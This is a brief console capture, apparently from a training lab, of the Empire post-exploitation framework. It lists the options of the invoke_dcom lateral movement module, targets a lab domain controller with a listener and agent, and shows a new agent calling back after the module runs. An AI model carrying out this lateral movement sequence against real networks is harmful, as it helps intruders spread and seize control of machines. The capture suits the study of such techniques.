 (Empire: powershell/lateral_movement/invoke_dcom) > options
Name: Invoke-DCOM
Module: powershell/lateral_movement/invoke_dcom
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@rvrsh3ll
Description:
Executes a stager on remote hosts using DCOM.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http1 Listener to use.
CredID False CredID from the store to use.
ComputerName True lab-dc01.els.local Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Method True ShellWindows COM method to use.
Agent True NYGT3HDU Agent to run module on.
(Empire: powershell/lateral_movement/invoke_dcom) > run
[+] Initial agent AGTL1U6P from 10.10.10.254 now active